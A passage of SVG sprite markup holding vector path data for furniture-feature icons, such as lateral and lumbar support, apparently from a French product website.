s-0.5-0.1-0.7,0.1L20.7,2V0.7C20.7,0.3,20.4,0,20,0c-0.4,0-0.7,0.3-0.7,0.7V2l-1.6-1.2c-0.2-0.1-0.4-0.2-0.7-0.1 c-0.2,0.1-0.4,0.3-0.4,0.5s0.1,0.5,0.3,0.6l2.4,1.8v3.8L16,5.6l-0.4-3c0-0.2-0.2-0.5-0.4-0.5C15,2,14.8,2,14.6,2.1 c-0.2,0.1-0.3,0.4-0.3,0.6l0.2,2l-1.2-0.7c-0.3-0.2-0.7-0.1-0.9,0.2c-0.2,0.3-0.1,0.7,0.2,0.9l1.2,0.7l-1.8,0.8 c-0.2,0.1-0.4,0.3-0.4,0.5c0,0.2,0.1,0.5,0.3,0.6C12.1,8,12.4,8,12.6,7.9l2.8-1.2l3.3,1.9l-3.3,1.9l-2.8-1.2 c-0.3-0.1-0.7,0-0.9,0.4c-0.1,0.3,0,0.7,0.3,0.9l1.8,0.8l-1.2,0.7c-0.2,0.1-0.3,0.3-0.3,0.6c0,0.2,0.1,0.5,0.3,0.6 c0.2,0.1,0.5,0.1,0.7,0l1.2-0.7l-0.2,2c0,0.2,0,0.4,0.1,0.5c0.1,0.1,0.3,0.2,0.4,0.3c0,0,0.1,0,0.1,0c0.3,0,0.6-0.3,0.7-0.6 l0.4-3l3.3-1.9v3.8l-2.4,1.8c-0.3,0.2-0.4,0.6-0.1,0.9c0.2,0.3,0.6,0.4,0.9,0.1l1.6-1.2v1.3c0,0.4,0.3,0.7,0.7,0.7 c0.4,0,0.7-0.3,0.7-0.7v-1.3l1.6,1.2c0.2,0.1,0.4,0.2,0.7,0.1c0.2-0.1,0.4-0.3,0.4-0.5s-0.1-0.5-0.3-0.6l-2.4-1.8V9.8l3.3,1.9 l0.4,3c0,0.3,0.3,0.6,0.7,0.6c0,0,0.1,0,0.1,0c0.2,0,0.3-0.1,0.4-0.3s0.2-0.3,0.1-0.5l-0.2-2l1.2,0.7c0.2,0.1,0.5,0.1,0.7,0 c0.2-0.1,0.3-0.3,0.3-0.6c0-0.2-0.1-0.5-0.3-0.6l-1.2-0.7l1.8-0.8c0.3-0.1,0.5-0.5,0.3-0.9c-0.1-0.3-0.5-0.5-0.9-0.4l-2.8,1.2 l-3.3-1.9L24.7,6.7z"/><path d="M32.3,8.9c-0.4-0.6-1-0.9-1.7-0.9H30c-0.4,0-0.7,0.3-0.7,0.7c0,0.4,0.3,0.7,0.7,0.7h0.6 c0.2,0,0.4,0.1,0.6,0.3l7,11H1.9l7-11C9,9.5,9.2,9.3,9.4,9.3H10c0.4,0,0.7-0.3,0.7-0.7C10.7,8.3,10.4,8,10,8H9.4 C8.7,8,8.1,8.4,7.7,8.9L0.5,20.3C0.2,20.9,0,21.5,0,22.1v7.2c0,1.1,0.9,2,2,2h36c1.1,0,2-0.9,2-2v-7.2c0-0.6-0.2-1.2-0.5-1.8 L32.3,8.9z M38,30H2c-0.4,0-0.7-0.3-0.7-0.7v-4.7h3.3c0.4,0,0.7-0.3,0.7-0.7c0-0.4-0.3-0.7-0.7-0.7H1.3v-1.2c0,0,0-0.1,0-0.1 h37.3c0,0,0,0.1,0,0.1v1.2H8c-0.4,0-0.7,0.3-0.7,0.7c0,0.4,0.3,0.7,0.7,0.7h30.7v4.7C38.7,29.7,38.4,30,38,30z"/><circle cx="16" cy="18" r="0.7"/><circle cx="10" cy="14.7" r="0.7"/><circle cx="8.7" cy="18" r="0.7"/><circle cx="24" cy="18" r="0.7"/><circle cx="30" cy="14.7" r="0.7"/><circle cx="31.3" cy="18" r="0.7"/><path d="M24.7,6.7l2.8,1.2C27.6,8,27.9,8,28.1,7.9c0.2-0.1,0.3-0.4,0.3-0.6c0-0.2-0.2-0.4-0.4-0.5 l-1.8-0.8l1.2-0.7c0.3-0.2,0.4-0.6,0.2-0.9c-0.2-0.3-0.6-0.4-0.9-0.2l-1.2,0.7l0.2-2c0-0.2-0.1-0.5-0.3-0.6 C25.2,2,25,2,24.8,2.1c-0.2,0.1-0.4,0.3-0.4,0.5l-0.4,3l-3.3,1.9V3.7l2.4-1.8c0.2-0.1,0.3-0.4,0.3-0.6s-0.2-0.4-0.4-0.5 s-0.5-0.1-0.7,0.1L20.7,2V0.7C20.7,0.3,20.4,0,20,0c-0.4,0-0.7,0.3-0.7,0.7V2l-1.6-1.2c-0.2-0.1-0.4-0.2-0.7-0.1 c-0.2,0.1-0.4,0.3-0.4,0.5s0.1,0.5,0.3,0.6l2.4,1.8v3.8L16,5.6l-0.4-3c0-0.2-0.2-0.5-0.4-0.5C15,2,14.8,2,14.6,2.1 c-0.2,0.1-0.3,0.4-0.3,0.6l0.2,2l-1.2-0.7c-0.3-0.2-0.7-0.1-0.9,0.2c-0.2,0.3-0.1,0.7,0.2,0.9l1.2,0.7l-1.8,0.8 c-0.2,0.1-0.4,0.3-0.4,0.5c0,0.2,0.1,0.5,0.3,0.6C12.1,8,12.4,8,12.6,7.9l2.8-1.2l3.3,1.9l-3.3,1.9l-2.8-1.2 c-0.3-0.1-0.7,0-0.9,0.4c-0.1,0.3,0,0.7,0.3,0.9l1.8,0.8l-1.2,0.7c-0.2,0.1-0.3,0.3-0.3,0.6c0,0.2,0.1,0.5,0.3,0.6 c0.2,0.1,0.5,0.1,0.7,0l1.2-0.7l-0.2,2c0,0.2,0,0.4,0.1,0.5c0.1,0.1,0.3,0.2,0.4,0.3c0,0,0.1,0,0.1,0c0.3,0,0.6-0.3,0.7-0.6 l0.4-3l3.3-1.9v3.8l-2.4,1.8c-0.3,0.2-0.4,0.6-0.1,0.9c0.2,0.3,0.6,0.4,0.9,0.1l1.6-1.2v1.3c0,0.4,0.3,0.7,0.7,0.7 c0.4,0,0.7-0.3,0.7-0.7v-1.3l1.6,1.2c0.2,0.1,0.4,0.2,0.7,0.1c0.2-0.1,0.4-0.3,0.4-0.5s-0.1-0.5-0.3-0.6l-2.4-1.8V9.8l3.3,1.9 l0.4,3c0,0.3,0.3,0.6,0.7,0.6c0,0,0.1,0,0.1,0c0.2,0,0.3-0.1,0.4-0.3s0.2-0.3,0.1-0.5l-0.2-2l1.2,0.7c0.2,0.1,0.5,0.1,0.7,0 c0.2-0.1,0.3-0.3,0.3-0.6c0-0.2-0.1-0.5-0.3-0.6l-1.2-0.7l1.8-0.8c0.3-0.1,0.5-0.5,0.3-0.9c-0.1-0.3-0.5-0.5-0.9-0.4l-2.8,1.2 l-3.3-1.9L24.7,6.7z"/><path d="M32.3,8.9c-0.4-0.6-1-0.9-1.7-0.9H30c-0.4,0-0.7,0.3-0.7,0.7c0,0.4,0.3,0.7,0.7,0.7h0.6 c0.2,0,0.4,0.1,0.6,0.3l7,11H1.9l7-11C9,9.5,9.2,9.3,9.4,9.3H10c0.4,0,0.7-0.3,0.7-0.7C10.7,8.3,10.4,8,10,8H9.4 C8.7,8,8.1,8.4,7.7,8.9L0.5,20.3C0.2,20.9,0,21.5,0,22.1v7.2c0,1.1,0.9,2,2,2h36c1.1,0,2-0.9,2-2v-7.2c0-0.6-0.2-1.2-0.5-1.8 L32.3,8.9z M38,30H2c-0.4,0-0.7-0.3-0.7-0.7v-4.7h3.3c0.4,0,0.7-0.3,0.7-0.7c0-0.4-0.3-0.7-0.7-0.7H1.3v-1.2c0,0,0-0.1,0-0.1 h37.3c0,0,0,0.1,0,0.1v1.2H8c-0.4,0-0.7,0.3-0.7,0.7c0,0.4,0.3,0.7,0.7,0.7h30.7v4.7C38.7,29.7,38.4,30,38,30z"/><circle cx="16" cy="18" r="0.7"/><circle cx="10" cy="14.7" r="0.7"/><circle cx="8.7" cy="18" r="0.7"/><circle cx="24" cy="18" r="0.7"/><circle cx="30" cy="14.7" r="0.7"/><circle cx="31.3" cy="18" r="0.7"/><path d="M24.7,6.7l2.8,1.2C27.6,8,27.9,8,28.1,7.9c0.2-0.1,0.3-0.4,0.3-0.6c0-0.2-0.2-0.4-0.4-0.5 l-1.8-0.8l1.2-0.7c0.3-0.2,0.4-0.6,0.2-0.9c-0.2-0.3-0.6-0.4-0.9-0.2l-1.2,0.7l0.2-2c0-0.2-0.1-0.5-0.3-0.6 C25.2,2,25,2,24.8,2.1c-0.2,0.1-0.4,0.3-0.4,0.5l-0.4,3l-3.3,1.9V3.7l2.4-1.8c0.2-0.1,0.3-0.4,0.3-0.6s-0.2-0.4-0.4-0.5 s-0.5-0.1-0.7,0.1L20.7,2V0.7C20.7,0.3,20.4,0,20,0c-0.4,0-0.7,0.3-0.7,0.7V2l-1.6-1.2c-0.2-0.1-0.4-0.2-0.7-0.1 c-0.2,0.1-0.4,0.3-0.4,0.5s0.1,0.5,0.3,0.6l2.4,1.8v3.8L16,5.6l-0.4-3c0-0.2-0.2-0.5-0.4-0.5C15,2,14.8,2,14.6,2.1 c-0.2,0.1-0.3,0.4-0.3,0.6l0.2,2l-1.2-0.7c-0.3-0.2-0.7-0.1-0.9,0.2c-0.2,0.3-0.1,0.7,0.2,0.9l1.2,0.7l-1.8,0.8 c-0.2,0.1-0.4,0.3-0.4,0.5c0,0.2,0.1,0.5,0.3,0.6C12.1,8,12.4,8,12.6,7.9l2.8-1.2l3.3,1.9l-3.3,1.9l-2.8-1.2 c-0.3-0.1-0.7,0-0.9,0.4c-0.1,0.3,0,0.7,0.3,0.9l1.8,0.8l-1.2,0.7c-0.2,0.1-0.3,0.3-0.3,0.6c0,0.2,0.1,0.5,0.3,0.6 c0.2,0.1,0.5,0.1,0.7,0l1.2-0.7l-0.2,2c0,0.2,0,0.4,0.1,0.5c0.1,0.1,0.3,0.2,0.4,0.3c0,0,0.1,0,0.1,0c0.3,0,0.6-0.3,0.7-0.6 l0.4-3l3.3-1.9v3.8l-2.4,1.8c-0.3,0.2-0.4,0.6-0.1,0.9c0.2,0.3,0.6,0.4,0.9,0.1l1.6-1.2v1.3c0,0.4,0.3,0.7,0.7,0.7 c0.4,0,0.7-0.3,0.7-0.7v-1.3l1.6,1.2c0.2,0.1,0.4,0.2,0.7,0.1c0.2-0.1,0.4-0.3,0.4-0.5s-0.1-0.5-0.3-0.6l-2.4-1.8V9.8l3.3,1.9 l0.4,3c0,0.3,0.3,0.6,0.7,0.6c0,0,0.1,0,0.1,0c0.2,0,0.3-0.1,0.4-0.3s0.2-0.3,0.1-0.5l-0.2-2l1.2,0.7c0.2,0.1,0.5,0.1,0.7,0 c0.2-0.1,0.3-0.3,0.3-0.6c0-0.2-0.1-0.5-0.3-0.6l-1.2-0.7l1.8-0.8c0.3-0.1,0.5-0.5,0.3-0.9c-0.1-0.3-0.5-0.5-0.9-0.4l-2.8,1.2 l-3.3-1.9L24.7,6.7z"/><path d="M32.3,8.9c-0.4-0.6-1-0.9-1.7-0.9H30c-0.4,0-0.7,0.3-0.7,0.7c0,0.4,0.3,0.7,0.7,0.7h0.6 c0.2,0,0.4,0.1,0.6,0.3l7,11H1.9l7-11C9,9.5,9.2,9.3,9.4,9.3H10c0.4,0,0.7-0.3,0.7-0.7C10.7,8.3,10.4,8,10,8H9.4 C8.7,8,8.1,8.4,7.7,8.9L0.5,20.3C0.2,20.9,0,21.5,0,22.1v7.2c0,1.1,0.9,2,2,2h36c1.1,0,2-0.9,2-2v-7.2c0-0.6-0.2-1.2-0.5-1.8 L32.3,8.9z M38,30H2c-0.4,0-0.7-0.3-0.7-0.7v-4.7h3.3c0.4,0,0.7-0.3,0.7-0.7c0-0.4-0.3-0.7-0.7-0.7H1.3v-1.2c0,0,0-0.1,0-0.1 h37.3c0,0,0,0.1,0,0.1v1.2H8c-0.4,0-0.7,0.3-0.7,0.7c0,0.4,0.3,0.7,0.7,0.7h30.7v4.7C38.7,29.7,38.4,30,38,30z"/><circle cx="16" cy="18" r="0.7"/><circle cx="10" cy="14.7" r="0.7"/><circle cx="8.7" cy="18" r="0.7"/><circle cx="24" cy="18" r="0.7"/><circle cx="30" cy="14.7" r="0.7"/><circle cx="31.3" cy="18" r="0.7"/><path d="M24.7,6.7l2.8,1.2C27.6,8,27.9,8,28.1,7.9c0.2-0.1,0.3-0.4,0.3-0.6c0-0.2-0.2-0.4-0.4-0.5 l-1.8-0.8l1.2-0.7c0.3-0.2,0.4-0.6,0.2-0.9c-0.2-0.3-0.6-0.4-0.9-0.2l-1.2,0.7l0.2-2c0-0.2-0.1-0.5-0.3-0.6 C25.2,2,25,2,24.8,2.1c-0.2,0.1-0.4,0.3-0.4,0.5l-0.4,3l-3.3,1.9V3.7l2.4-1.8c0.2-0.1,0.3-0.4,0.3-0.6s-0.2-0.4-0.4-0.5 s-0.5-0.1-0.7,0.1L20.7,2V0.7C20.7,0.3,20.4,0,20,0c-0.4,0-0.7,0.3-0.7,0.7V2l-1.6-1.2c-0.2-0.1-0.4-0.2-0.7-0.1 c-0.2,0.1-0.4,0.3-0.4,0.5s0.1,0.5,0.3,0.6l2.4,1.8v3.8L16,5.6l-0.4-3c0-0.2-0.2-0.5-0.4-0.5C15,2,14.8,2,14.6,2.1 c-0.2,0.1-0.3,0.4-0.3,0.6l0.2,2l-1.2-0.7c-0.3-0.2-0.7-0.1-0.9,0.2c-0.2,0.3-0.1,0.7,0.2,0.9l1.2,0.7l-1.8,0.8 c-0.2,0.1-0.4,0.3-0.4,0.5c0,0.2,0.1,0.5,0.3,0.6C12.1,8,12.4,8,12.6,7.9l2.8-1.2l3.3,1.9l-3.3,1.9l-2.8-1.2 c-0.3-0.1-0.7,0-0.9,0.4c-0.1,0.3,0,0.7,0.3,0.9l1.8,0.8l-1.2,0.7c-0.2,0.1-0.3,0.3-0.3,0.6c0,0.2,0.1,0.5,0.3,0.6 c0.2,0.1,0.5,0.1,0.7,0l1.2-0.7l-0.2,2c0,0.2,0,0.4,0.1,0.5c0.1,0.1,0.3,0.2,0.4,0.3c0,0,0.1,0,0.1,0c0.3,0,0.6-0.3,0.7-0.6 l0.4-3l3.3-1.9v3.8l-2.4,1.8c-0.3,0.2-0.4,0.6-0.1,0.9c0.2,0.3,0.6,0.4,0.9,0.1l1.6-1.2v1.3c0,0.4,0.3,0.7,0.7,0.7 c0.4,0,0.7-0.3,0.7-0.7v-1.3l1.6,1.2c0.2,0.1,0.4,0.2,0.7,0.1c0.2-0.1,0.4-0.3,0.4-0.5s-0.1-0.5-0.3-0.6l-2.4-1.8V9.8l3.3,1.9 l0.4,3c0,0.3,0.3,0.6,0.7,0.6c0,0,0.1,0,0.1,0c0.2,0,0.3-0.1,0.4-0.3s0.2-0.3,0.1-0.5l-0.2-2l1.2,0.7c0.2,0.1,0.5,0.1,0.7,0 c0.2-0.1,0.3-0.3,0.3-0.6c0-0.2-0.1-0.5-0.3-0.6l-1.2-0.7l1.8-0.8c0.3-0.1,0.5-0.5,0.3-0.9c-0.1-0.3-0.5-0.5-0.9-0.4l-2.8,1.2 l-3.3-1.9L24.7,6.7z"/><circle cx="16" cy="18" r="0.7"/><circle cx="10" cy="14.7" r="0.7"/><circle cx="8.7" cy="18" r="0.7"/><circle cx="24" cy="18" r="0.7"/><circle cx="30" cy="14.7" r="0.7"/><circle cx="31.3" cy="18" r="0.7"/><path d="M24.7,6.7l2.8,1.2C27.6,8,27.9,8,28.1,7.9c0.2-0.1,0.3-0.4,0.3-0.6c0-0.2-0.2-0.4-0.4-0.5 l-1.8-0.8l1.2-0.7c0.3-0.2,0.4-0.6,0.2-0.9c-0.2-0.3-0.6-0.4-0.9-0.2l-1.2,0.7l0.2-2c0-0.2-0.1-0.5-0.3-0.6 C25.2,2,25,2,24.8,2.1c-0.2,0.1-0.4,0.3-0.4,0.5l-0.4,3l-3.3,1.9V3.7l2.4-1.8c0.2-0.1,0.3-0.4,0.3-0.6s-0.2-0.4-0.4-0.5 s-0.5-0.1-0.7,0.1L20.7,2V0.7C20.7,0.3,20.4,0,20,0c-0.4,0-0.7,0.3-0.7,0.7V2l-1.6-1.2c-0.2-0.1-0.4-0.2-0.7-0.1 c-0.2,0.1-0.4,0.3-0.4,0.5s0.1,0.5,0.3,0.6l2.4,1.8v3.8L16,5.6l-0.4-3c0-0.2-0.2-0.5-0.4-0.5C15,2,14.8,2,14.6,2.1 c-0.2,0.1-0.3,0.4-0.3,0.6l0.2,2l-1.2-0.7c-0.3-0.2-0.7-0.1-0.9,0.2c-0.2,0.3-0.1,0.7,0.2,0.9l1.2,0.7l-1.8,0.8 c-0.2,0.1-0.4,0.3-0.4,0.5c0,0.2,0.1,0.5,0.3,0.6C12.1,8,12.4,8,12.6,7.9l2.8-1.2l3.3,1.9l-3.3,1.9l-2.8-1.2 c-0.3-0.1-0.7,0-0.9,0.4c-0.1,0.3,0,0.7,0.3,0.9l1.8,0.8l-1.2,0.7c-0.2,0.1-0.3,0.3-0.3,0.6c0,0.2,0.1,0.5,0.3,0.6 c0.2,0.1,0.5,0.1,0.7,0l1.2-0.7l-0.2,2c0,0.2,0,0.4,0.1,0.5c0.1,0.1,0.3,0.2,0.4,0.3c0,0,0.1,0,0.1,0c0.3,0,0.6-0.3,0.7-0.6 l0.4-3l3.3-1.9v3.8l-2.4,1.8c-0.3,0.2-0.4,0.6-0.1,0.9c0.2,0.3,0.6,0.4,0.9,0.1l1.6-1.2v1.3c0,0.4,0.3,0.7,0.7,0.7 c0.4,0,0.7-0.3,0.7-0.7v-1.3l1.6,1.2c0.2,0.1,0.4,0.2,0.7,0.1c0.2-0.1,0.4-0.3,0.4-0.5s-0.1-0.5-0.3-0.6l-2.4-1.8V9.8l3.3,1.9 l0.4,3c0,0.3,0.3,0.6,0.7,0.6c0,0,0.1,0,0.1,0c0.2,0,0.3-0.1,0.4-0.3s0.2-0.3,0.1-0.5l-0.2-2l1.2,0.7c0.2,0.1,0.5,0.1,0.7,0 c0.2-0.1,0.3-0.3,0.3-0.6c0-0.2-0.1-0.5-0.3-0.6l-1.2-0.7l1.8-0.8c0.3-0.1,0.5-0.5,0.3-0.9c-0.1-0.3-0.5-0.5-0.9-0.4l-2.8,1.2 l-3.3-1.9L24.7,6.7z"/>
	</symbol>
	<symbol id="svg-soutienlateral" viewBox="0 0 40 26">
		<path d="M22,11.2c-0.2,0-0.3,0.2-0.3,0.3s0.2,0.3,0.3,0.3h2.3c0.2,0,0.3-0.2,0.3-0.3s-0.2-0.3-0.3-0.3H22z"/><path d="M31.3,11.2c-0.2,0-0.3,0.2-0.3,0.3s0.2,0.3,0.3,0.3h2.3c0.2,0,0.3-0.2,0.3-0.3s-0.2-0.3-0.3-0.3H31.3z"/><path d="M17.4,11.2c-0.2,0-0.3,0.2-0.3,0.3s0.2,0.3,0.3,0.3h2.3c0.2,0,0.3-0.2,0.3-0.3s-0.2-0.3-0.3-0.3H17.4z"/><path d="M29.3,11.6c0-0.2-0.2-0.3-0.3-0.3h-2.3c-0.2,0-0.3,0.2-0.3,0.3s0.2,0.3,0.3,0.3H29C29.2,11.9,29.3,11.7,29.3,11.6z"/><path d="M12.8,11.2c-0.2,0-0.3,0.2-0.3,0.3s0.2,0.3,0.3,0.3h2.3c0.2,0,0.3-0.2,0.3-0.3s-0.2-0.3-0.3-0.3H12.8z"/><path d="M35.9,11.2c-0.2,0-0.3,0.2-0.3,0.3s0.2,0.3,0.3,0.3h2.3c0.2,0,0.3-0.2,0.3-0.3s-0.2-0.3-0.3-0.3H35.9z"/><path d="M22,14.4h2.7c1,0,1.8,0.6,2.2,1.5c0,0,0.4,1,0.4,1.1c0.2,0.4,0.8,0.2,0.6-0.3l-0.4-1.1c-0.5-1.1-1.6-1.9-2.8-1.9H22 c-0.2,0-0.3,0.2-0.3,0.3C21.6,14.2,21.8,14.4,22,14.4L22,14.4z"/><path d="M27.6,7.6L28,6.5c0.1-0.2,0-0.4-0.2-0.5c-0.2-0.1-0.4,0-0.5,0.2l-0.4,1.1c-0.4,0.9-1.2,1.5-2.2,1.5H22 c-0.2,0-0.3,0.2-0.3,0.3c0,0.2,0.2,0.3,0.3,0.3h2.7C26,9.4,27.1,8.7,27.6,7.6z"/><path d="M39.7,25.3H1.3c-0.3,0-0.6-0.3-0.6-0.6v-5.5c0-0.3,0.3-0.6,0.6-0.6h8.6c2.5,0,4.4,0.7,5.9,1.2c0.5,0.2,1,0.4,1.5,0.5 c1,0.3,2.1,0.1,3.1,0c0.9-0.2,1.9-0.4,2.8-0.7c0.2-0.1,0.5-0.2,0.7-0.2c1.2-0.4,2.3-0.8,3.4-0.8h6.1c2.8,0,4.8,0,6.3,0.1 c0.2,0,0.4-0.1,0.4-0.3c0-0.2-0.1-0.4-0.3-0.4c-1.5-0.1-3.5-0.1-6.3-0.1h-6.1c-1.1,0-2.3,0.4-3.6,0.8c-1.4,0.5-3.1,1-5,1.1V17 c0-1-0.4-1.9-1.2-2.5c-0.8-0.6-1.7-0.8-2.7-0.6l-3.4,0.8c-1.3,0.3-2.6,0.3-3.8,0L4.7,14c-0.1,0-0.2-0.1-0.4-0.1 c-0.5-0.7-0.7-1.5-0.7-2.3c0-2.4,1.9-4.3,4.3-4.3h3.4c1.2,0,2.4,0.5,3.2,1.4h-1.3c-0.2,0-0.3,0.2-0.3,0.3c0,0.2,0.2,0.3,0.3,0.3 h2.2c0.7,0,1.3-0.3,1.6-0.9l0.5-0.8c0.6-0.9,0.9-1.9,0.9-2.9l0-0.3c0-1.1,0.4-2,1.1-2.7C20.6,1,22,0.6,23.4,0.7 c4.1,0.6,10.8,2.6,13.4,3.4c-0.2,0.1-0.3,0.1-0.5,0.2c-1.1,0.4-2,0.7-3,0.7c-1.1,0-2.1-0.3-3.2-0.6c-1.6-0.4-3.6-1-6.5-1.1 c-0.2,0-0.4,0.1-0.4,0.3c0,0.2,0.1,0.4,0.3,0.4C26.4,4,28.4,4.6,29.9,5c1.2,0.3,2.3,0.6,3.4,0.6c1.1,0,2.1-0.3,3.2-0.7 c0.9-0.3,1.9-0.6,3.2-0.9C39.9,4,40,3.8,40,3.6c0-0.2-0.2-0.3-0.4-0.3C39,3.5,38.5,3.6,38,3.7c-1-0.3-9.7-3-14.5-3.7 c-1.6-0.2-3.3,0.3-4.3,1.3c-0.9,0.8-1.4,1.9-1.4,3.2l0,0.3c0,0.9-0.2,1.8-0.8,2.5c0,0-0.5,0.8-0.5,0.8c-0.2,0.3-0.5,0.5-0.8,0.5 c-0.1,0-0.2,0-0.3,0c-0.9-1.3-2.4-2.1-4.1-2.1H7.9c-2.7,0-5,2.2-5,5c0,0.8,0.2,1.6,0.6,2.3C3,14,2.5,14.2,2,14.5 C1.3,15.1,0.8,16,0.8,17v1C0.3,18.2,0,18.6,0,19.2v5.5C0,25.4,0.6,26,1.3,26h38.4c0.2,0,0.3-0.2,0.3-0.3 C40,25.4,39.8,25.3,39.7,25.3L39.7,25.3z M2.5,15.1c0.6-0.5,1.4-0.6,2.1-0.5l2.8,0.7c1.4,0.3,2.8,0.3,4.2,0l3.4-0.8 c0.7-0.2,1.5,0,2.1,0.5c0.6,0.5,0.9,1.2,0.9,1.9v2.8c-0.5-0.1-1.2-0.3-2-0.6c-1.5-0.5-3.5-1.3-6.1-1.3H1.5V17 C1.5,16.3,1.9,15.5,2.5,15.1L2.5,15.1z"/><path d="M22,11.2c-0.2,0-0.3,0.2-0.3,0.3s0.2,0.3,0.3,0.3h2.3c0.2,0,0.3-0.2,0.3-0.3s-0.2-0.3-0.3-0.3H22z"/><path d="M31.3,11.2c-0.2,0-0.3,0.2-0.3,0.3s0.2,0.3,0.3,0.3h2.3c0.2,0,0.3-0.2,0.3-0.3s-0.2-0.3-0.3-0.3H31.3z"/><path d="M17.4,11.2c-0.2,0-0.3,0.2-0.3,0.3s0.2,0.3,0.3,0.3h2.3c0.2,0,0.3-0.2,0.3-0.3s-0.2-0.3-0.3-0.3H17.4z"/><path d="M29.3,11.6c0-0.2-0.2-0.3-0.3-0.3h-2.3c-0.2,0-0.3,0.2-0.3,0.3s0.2,0.3,0.3,0.3H29C29.2,11.9,29.3,11.7,29.3,11.6z"/><path d="M12.8,11.2c-0.2,0-0.3,0.2-0.3,0.3s0.2,0.3,0.3,0.3h2.3c0.2,0,0.3-0.2,0.3-0.3s-0.2-0.3-0.3-0.3H12.8z"/><path d="M35.9,11.2c-0.2,0-0.3,0.2-0.3,0.3s0.2,0.3,0.3,0.3h2.3c0.2,0,0.3-0.2,0.3-0.3s-0.2-0.3-0.3-0.3H35.9z"/><path d="M22,14.4h2.7c1,0,1.8,0.6,2.2,1.5c0,0,0.4,1,0.4,1.1c0.2,0.4,0.8,0.2,0.6-0.3l-0.4-1.1c-0.5-1.1-1.6-1.9-2.8-1.9H22 c-0.2,0-0.3,0.2-0.3,0.3C21.6,14.2,21.8,14.4,22,14.4L22,14.4z"/><path d="M27.6,7.6L28,6.5c0.1-0.2,0-0.4-0.2-0.5c-0.2-0.1-0.4,0-0.5,0.2l-0.4,1.1c-0.4,0.9-1.2,1.5-2.2,1.5H22 c-0.2,0-0.3,0.2-0.3,0.3c0,0.2,0.2,0.3,0.3,0.3h2.7C26,9.4,27.1,8.7,27.6,7.6z"/><path d="M39.7,25.3H1.3c-0.3,0-0.6-0.3-0.6-0.6v-5.5c0-0.3,0.3-0.6,0.6-0.6h8.6c2.5,0,4.4,0.7,5.9,1.2c0.5,0.2,1,0.4,1.5,0.5 c1,0.3,2.1,0.1,3.1,0c0.9-0.2,1.9-0.4,2.8-0.7c0.2-0.1,0.5-0.2,0.7-0.2c1.2-0.4,2.3-0.8,3.4-0.8h6.1c2.8,0,4.8,0,6.3,0.1 c0.2,0,0.4-0.1,0.4-0.3c0-0.2-0.1-0.4-0.3-0.4c-1.5-0.1-3.5-0.1-6.3-0.1h-6.1c-1.1,0-2.3,0.4-3.6,0.8c-1.4,0.5-3.1,1-5,1.1V17 c0-1-0.4-1.9-1.2-2.5c-0.8-0.6-1.7-0.8-2.7-0.6l-3.4,0.8c-1.3,0.3-2.6,0.3-3.8,0L4.7,14c-0.1,0-0.2-0.1-0.4-0.1 c-0.5-0.7-0.7-1.5-0.7-2.3c0-2.4,1.9-4.3,4.3-4.3h3.4c1.2,0,2.4,0.5,3.2,1.4h-1.3c-0.2,0-0.3,0.2-0.3,0.3c0,0.2,0.2,0.3,0.3,0.3 h2.2c0.7,0,1.3-0.3,1.6-0.9l0.5-0.8c0.6-0.9,0.9-1.9,0.9-2.9l0-0.3c0-1.1,0.4-2,1.1-2.7C20.6,1,22,0.6,23.4,0.7 c4.1,0.6,10.8,2.6,13.4,3.4c-0.2,0.1-0.3,0.1-0.5,0.2c-1.1,0.4-2,0.7-3,0.7c-1.1,0-2.1-0.3-3.2-0.6c-1.6-0.4-3.6-1-6.5-1.1 c-0.2,0-0.4,0.1-0.4,0.3c0,0.2,0.1,0.4,0.3,0.4C26.4,4,28.4,4.6,29.9,5c1.2,0.3,2.3,0.6,3.4,0.6c1.1,0,2.1-0.3,3.2-0.7 c0.9-0.3,1.9-0.6,3.2-0.9C39.9,4,40,3.8,40,3.6c0-0.2-0.2-0.3-0.4-0.3C39,3.5,38.5,3.6,38,3.7c-1-0.3-9.7-3-14.5-3.7 c-1.6-0.2-3.3,0.3-4.3,1.3c-0.9,0.8-1.4,1.9-1.4,3.2l0,0.3c0,0.9-0.2,1.8-0.8,2.5c0,0-0.5,0.8-0.5,0.8c-0.2,0.3-0.5,0.5-0.8,0.5 c-0.1,0-0.2,0-0.3,0c-0.9-1.3-2.4-2.1-4.1-2.1H7.9c-2.7,0-5,2.2-5,5c0,0.8,0.2,1.6,0.6,2.3C3,14,2.5,14.2,2,14.5 C1.3,15.1,0.8,16,0.8,17v1C0.3,18.2,0,18.6,0,19.2v5.5C0,25.4,0.6,26,1.3,26h38.4c0.2,0,0.3-0.2,0.3-0.3 C40,25.4,39.8,25.3,39.7,25.3L39.7,25.3z M2.5,15.1c0.6-0.5,1.4-0.6,2.1-0.5l2.8,0.7c1.4,0.3,2.8,0.3,4.2,0l3.4-0.8 c0.7-0.2,1.5,0,2.1,0.5c0.6,0.5,0.9,1.2,0.9,1.9v2.8c-0.5-0.1-1.2-0.3-2-0.6c-1.5-0.5-3.5-1.3-6.1-1.3H1.5V17 C1.5,16.3,1.9,15.5,2.5,15.1L2.5,15.1z"/>
	</symbol>
	<symbol id="svg-soutienlombaire" viewBox="0 0 40 20.9">
		<path d="M18.3,16.5c0.4-0.1,0.2-0.8-0.2-0.6c-0.7,0.2-1.4,0.3-2.1,0.4c-0.2,0-0.3,0.2-0.3,0.4c0,0.2,0.2,0.3,0.4,0.3 C16.8,16.8,17.5,16.7,18.3,16.5z"/><path d="M28.3,14.7c-0.1,0.2-0.1,0.4,0.1,0.5c0.1,0.1,0.3,0.2,0.4,0.3c0.5,0.4,1.1,0.7,1.5,0.9c0.4,0.2,0.7-0.4,0.3-0.6 c-0.4-0.2-0.9-0.5-1.4-0.8c-0.1-0.1-0.3-0.2-0.4-0.3C28.6,14.5,28.4,14.5,28.3,14.7z"/><path d="M26.9,13.9c0.1-0.2,0-0.4-0.2-0.4c-0.3-0.1-0.5-0.1-0.7-0.1c-0.6,0-1.1,0-1.6,0.1c-0.2,0-0.3,0.2-0.3,0.4 c0,0.2,0.2,0.3,0.4,0.3c0.5-0.1,1-0.1,1.5-0.1c0.1,0,0.3,0,0.5,0.1C26.7,14.2,26.8,14.1,26.9,13.9L26.9,13.9z"/><path d="M22.1,14.2c-0.4,0.2-0.8,0.4-1.2,0.5c-0.3,0.1-0.6,0.3-0.8,0.4c-0.2,0.1-0.2,0.3-0.2,0.4c0.1,0.2,0.3,0.2,0.4,0.2 c0.3-0.1,0.6-0.3,0.8-0.4c0.4-0.2,0.8-0.4,1.2-0.5C22.8,14.6,22.5,14,22.1,14.2L22.1,14.2z"/><path 